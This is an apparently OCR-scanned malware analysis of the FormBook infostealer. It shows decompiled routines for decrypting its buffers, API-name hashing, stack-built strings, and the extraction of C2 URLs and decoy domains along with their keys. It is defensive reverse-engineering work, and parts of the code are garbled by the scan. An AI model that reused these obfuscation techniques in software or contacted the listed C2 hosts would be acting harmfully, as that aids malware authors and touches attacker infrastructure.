## **Building Blocks**

Let us start with three building blocks that will be used in later sections. First, most of FormBook's data is stored encrypted in various locations--we'll call these "encbufs". Encbufs vary in size and are referenced with functions similar to this:

| كتبا                    |  |  |                                 |
|-------------------------|--|--|---------------------------------|
| 03380FA7                |  |  |                                 |
| 03380FA7                |  |  |                                 |
| 03380FA7                |  |  |                                 |
| 03380FA7                |  |  | get config encbuf 205 proc near |
| 03380FA7 E8 00 00 00 00 |  |  | \$+5<br>ca11                    |
| 03380FAC 58             |  |  | eax<br>pop                      |
| 03380FAD C3             |  |  | retn                            |
| 03380FAD                |  |  | get config encbuf 205 endp      |
| 03380FAD                |  |  |                                 |

This is a shellcoding

technique to determine which address a piece of code is running at. In this example, the function will return 0x3380FAC. The encbuf will start two bytes after the returned address jumping over the pop and retn instructions. Every encbuf starts with what looks like a normal x86 function prologue—push ebp; mov ebp, esp—but this is trickery. If you continue to disassemble this code, it quickly becomes gibberish: The second and third building blocks are decryption functions—decrypt func1 and decrypt func2 respectively. Decrypt func1 iterates through the encrypted data and depending on the byte value copies a certain amount of data from certain offsets of the encrypted data to the plaintext data. Note: the length value passed to this function is the length of the plaintext. The length of the encrypted data isn't explicitly stated. The other decryption function, decrypt func2, can be broken up into three rounds: subtractions, RC4, and then additions. We've implemented both of these functions in a Python class, which can be found [on GitHub](https://github.com/tildedennis/malware/blob/master/formbook/formbook_decryption.py).

#### **Windows API Calls**

All calls to the Windows API are done at run time via function name hashing. The hashing algorithm is CRC32, though it is not the CRC32B version as implemented in Python's binascii.crc32 function. We used the Crc32Bzip2 function from the Python module crccheck to generate the correct values. Function names are converted to lowercase before hashing. For some of the API calls, the hashes are hardcoded into the code. An example would be 0xf5d02cd8, which resolves to ExitProcess. A listing of a bunch of Windows API function names and their corresponding hashes is available [on GitHub](https://raw.githubusercontent.com/tildedennis/malware/master/formbook/hashes.txt). For other calls, the API hash is fetched from an encbuf using a convoluted mechanism that can be separated into two steps. First, the encbuf containing the hashes is decrypted. This requires two other encbufs, the decryption functions from above, and some SHA1 hashing:```
BYTE *_cdecl get_decrypt_hashes_encbuf(s_main *s_main)
₹
 signed int v1; // eax@1
 int v2; // eax@1
  signed int v3; // eax@1
  char encbuf_config_205; // [esp+Ch] [ebp-138h]@1
  char vó; // [esp+Dh] [ebp-137h]@1
 _DWORD v7[26]; // [esp+DCh] [ebp-68h]@1
 encbuf_config_205 = 0;memset_like(&v6, 0, 206u);
 vt = get\_encbuf\_config_205();
  decrypt_func1(&encbuf_config_205, v1 + 2, 205u);
 v2 = get\_encbuf\_hashes_856();
  decrypt func1(ds main->encbuf hashes 856, v2 + 2, 856u);
 v3 = get\_encbuf\_key_20();
  decrypt func1(&s main->encbuf key 20, \nu3 + 2, 20u);
  \mathsf{sha1}\ \mathsf{init}(\mathsf{u7});sha1_update(v7, &encbuf_config_205, 205);
 sha1 fina1(v7);
 strncpy_like(&s_main->encbuf_config_205_df_sha1, v7, 20);
 decrypt_func2(&s_main->encbuf_hashes_856, 856u, &s_main->encbuf_config_205_df_sha1);
 shat\_init(v7);sha1_update(v7, &s_main->encbuf_key_20, 20);
 sha1_final(v7);decrypt_func2(&s_main->encbuf_hashes_856, 856u, v7);
 shat\_init(v7);sha1_update(v7, &s_main->encbuf_hashes_856, 856);
 sha1 fina1(v7);
 return decrypt func2(&s main->encbuf key 20, 0x14u, v7);
Y
```
The second step is specifying an index into the decrypted encbuf and decrypting the hash:

```
s_main *_cdecl get_hash_by_index(s_main *s_main_then_hash, int index)
∢
  int *encbuf key 20; // ST08 401
  encbuf key 20 = 85 main then hash->encbuf key 20;
 s main then hash = *(\&s main then hash->encbuf hashes 856 + index);decrypt func2(&s main then hash, 4u, encbuf key 20);
  return s main then hash;
Я
```
A listing of indexes, hashes, and their corresponding functions is available [on GitHub](https://github.com/tildedennis/malware/blob/master/formbook/func_index_hashes.txt). There are six additional API calls where the hashes are stored in a separate encbuf. We'll point this encbuf out in another section, but they map to the following network related functions:

- socket (0x46a9bfc5)
- htons (0xe9cef9bb)
- WSAStartup (0xa83c6f74)
- send (0x6e3cd283)
- connect (0x8c9cf4aa)
- closesocket (0x4194fdf)

**Strings** Strings are obfuscated in two ways. Some of them are built a DWORD at a time on the stack:| 10336C56A C7 45 AC 77 77+       |  |  | MOV | [ebp+www google com], '.www'    |
|---------------------------------|--|--|-----|---------------------------------|
| 10336C571 C7 45 B0 67 6F+       |  |  | mov | [ebp+var 50], 'qooq'            |
| 10336C578 C7 45 B4 6C 65+       |  |  | mov | [ebp+var 4C], 'c.el'            |
| 10336C57F 66 C7 45 B8 6F+       |  |  | mov | [ebp+var 48], 'mo'              |
| 10336C585 C7 45 E0 77 77+       |  |  | mov | [ebp+www microsoft com], '.www' |
| 10336C58C C7 45 E4 6D 69+       |  |  | mov | [ebp+var 1C], 'rcim'            |
| 10336C593 C7 45 E8 6F 73+       |  |  | mov | [ebp+var 18], 'foso'            |
| <b>0336C59A C7 45 EC 74 2E+</b> |  |  | mov | [ebp+var 14], 'oc.t'            |
| <b>0336C5A1 C6 45 F0 6D</b>     |  |  | mov | [ebp+var_10], 'm'               |

The rest are stored in an encbuf. The strings encbuf is first decrypted using decrypt func1. The decrypted encbuf contains an array of variable length encrypted strings, which can be represented like:

```
struct {
    BYTE size;
    BYTE *encrypted_string[size];
}
```
A particular string is referenced by an index number and is decrypted using decrypt func2: A listing of the decrypted strings and their indexes are available [on GitHub.](https://github.com/tildedennis/malware/blob/master/formbook/decrypted_strings.txt) **Command and Control (C2) URLs** The C2 URLs are stored in a "config" encbuf and the mechanism to get at them are convoluted and spread out over multiple functions. The first step of the mechanism is to figure out what process the injected FormBook code is running in. Depending on the injected process, a C2 index is saved and a 20-byte key is extracted from an encbuf and decrypted. Here is the snippet of code for when FormBook is running in explorer.exe:

```
n<br>hash = get_hash_by_index(s_main, 123);<br>if ( cmp_crc32(hash, &proc_name_lower) )
                                                // explorer.exe
\left\langle \cdot \right\rangle// s_main field 0xc98 which is s_main->which_proc elsewhere
                                                 // s_main field 0x10da which is s_main->proc_specific_c2_key_20 elsewhere
¥
```
Next, the config encbuf goes through a series of decryption steps:```
figure out what proc injected in(s main, &s main->field C84);
which proc = s main-\lambdawhich proc;// field 0xc98
if ( which proc )
₹
  if ( which proc \le 5 )
    proc specific c2 index = which proc - 1;
  041 = 0;
  042 = 0;043 = 0;044 = 0;045 = 0;046 = 0;
  s205.field 0 = 0;
  memset like(&s205.field 1, 0, 206u);
  encbuf_config_205 = get_encbuf_config_205();<br>decrypt_func1(&s205, encbuf_config_205 + 2, 205u);
  encbuf_key_20 = get_encbuf_key_20();
  decrypt func1(&s main->encbuf key 20 df + 2, encbuf key 20 + 2, 20u);
  decrypt_s205(&s205);
  strncpy_like(&s_main->inner_hashes, &s205.field_A9, 36);// 6 inner hashes encbuf
  strncpy like(&s main->encrypted c2 host, &5205 + 26 * proc specific c2 index, 26);
  decrypt_func2(&s_main->encrypted_c2_host, 26u, &s_main->encbuf_key_20_df + 2);
```
**Note:** in the "Windows API Calls" section above we mentioned that six of the hashes were stored in a separate encbuf. In the screenshot above, we've made a comment where this encbuf comes from. The "decrypt\_s205" function contains more decryption:

```
BYTE * cdecl decrypt s205( BYTE *s205)
  k
    signed int encbuf strings 1282; // eax@1
    char encbuf strings 1282 df; // [esp+0h] [ebp-56Ch]@1
    char v4; // [esp+1h] [ebp-56Bh]@1
    char encbuf strings 1282 df sha1; // [esp+504h] [ebp-68h]@1
    encbuf strings 1282 df = 0;
\Boxmemset like(&v4, 0, 1283u);
    encbuf strings 1282 = get encbuf strings 1282();
    decrypt func1(&encbuf strings 1282 df, encbuf strings 1282 + 2, 1282u);
    sha1 init(&encbuf strings 1282 df sha1);
    sha1_update(&encbuf_strings_1282_df_sha1, &encbuf_strings_1282_df, 1282);
    sha1_final(&encbuf_strings_1282_df_sha1);
    return decrupt func2(s205, 205u, &encbuf strings 1282 df sha1);
  Y
```
At this point, the config encbuf is decrypted, but the C2s are still obfuscated. Note that up to six C2s can be referenced depending on which process FormBook is running in. The final step is one more round of decryption using the process specific key from the first step:

.<br>decrypt\_func2(&s\_main->encrypted\_c2\_host, 26u, &s\_main->proc\_specific\_c2\_key\_20 + 2); Iterating through the possible C2 offsets and keys for the analyzed sample we get:```
offset: 0
key (hex encoded): 95088be0f570fccabebb64f8404da497845c2931
c2: www.bella-bg.com/private/
offset: 26
key (hex encoded): 8054c12b8c7aad921acff717a1370657dada6f60
c2: www.bella-bg.com/private/
offset: 52
key (hex encoded): 2fcb0e7171e85602c901e504f13c5b6aa3b76de8
c2: www.bella-bg.com/private/
offset: 78
key (hex encoded): 527035fb1962cc29f1f11b8a2688ee870c814ae2
c2: www.bella-bg.com/private/
offset: 104
key (hex encoded): ee4501f747b4834134c7f71f2a738bd8e4d108dd
c2: www.bella-bg.com/private/
offset: 130
key (hex encoded): a07da94f8b3c2dc17ae12b3fda71a68fea85e1b6
c2: www.bella-bg.com/private/
```
**Initially we thought there would be up to six different C2s encrypted with different keys, but** it's just the same C2. This was the case for all the other samples we spot-checked as well. **Decoy C2 URLs?** While reviewing a sandbox run of a FormBook 3.0 sample, we noticed phone home traffic to multiple C2s:

http://www.howtofixyourshoulder.com/dr/?id=gCqdDQtQ5tn9nFXohE9V1Y1sJ9BbTUPQsvRdC7fwEmvK7VcfvgUjGC4Wv1lZu2jjG74. http://www.limestonetoken.com/dr/?id=gCqdDQtQ5tn9nFXohE9V1Y1sJ9BbTUPQsvRdC7fwEmvK7VcfvgUjGC4Wv1lZu2jjG74. http://www.netfxxx.com/dr/?id=gCqdDQtQ5tn9nFXohE9V1Y1sJ9BbTUPQsvRdC7fwEmvK7VcfvgUjGC4Wv1lZu2jjG74. http://www.yuspafornevada.info/dr/?id=gCqdDQtQ5tn9nFXohE9V1Y1sJ9BbTUPQsvRdC7fwEmvK7VcfvgUjGC4Wv1lZu2jjG74.

But when we extracted the C2s from its config encbuf we got a completely different C2:

```
offset: 0
  key (hex encoded): e4387739e5b8acb463b789d70faeed1074914b18
  c2: www.allixannes.info/dr/
  offset: 24
  key (hex encoded): 35050bc896ce2d2e3e8630e03c953290475d58e1
  c2: www.allixannes.info/dr/
  offset: 48
  key (hex encoded): 4ab570792099d5579b1f9367ccadcc547e6a5b9e
c2: www.allixannes.info/dr/
\blacktriangleright offset: 72
  key (hex encoded): 04f2b6ec354e19a3b423e1b7752936c27cdfec53
  c2: www.allixannes.info/dr/
  offset: 96
  key (hex encoded): e87eab88312b4edfae708a495aedd080d74b749b
  c2: www.allixannes.info/dr/
  offset: 120
  key (hex encoded): b3720ee0ebfc21d9ade9faaa6294dba1ece5590f
  c2: www.allixannes.info/dr/
                                                        and the company
```
**Digging further into this, we noticed that starting in this version there were additional** encrypted strings. These can be seen in this listing [on GitHub.](https://github.com/tildedennis/malware/blob/master/formbook/version_3_0_decrypted_strings.txt) In particular starting at index 78 there are 64 seemly random domains (including the ones seen in our sandbox run). Tracing these strings in the code we see that 15 of these are randomly selected into an array and then one of them is randomly replaced with the C2 from the config encbuf. At a quick glance there doesn't seem to be any overlap of these domains from sample to sample. They all seem to be registered, but by different entities. Some of them show up in search engineswith benign looking data, but most return HTTP "page not found"s. For now, our theory is that these are randomly chosen decoy C2s. **C2 Communications** FormBook uses HTTP—both GETs and POSTs—for C2. An example of the initial phone home looks like this:

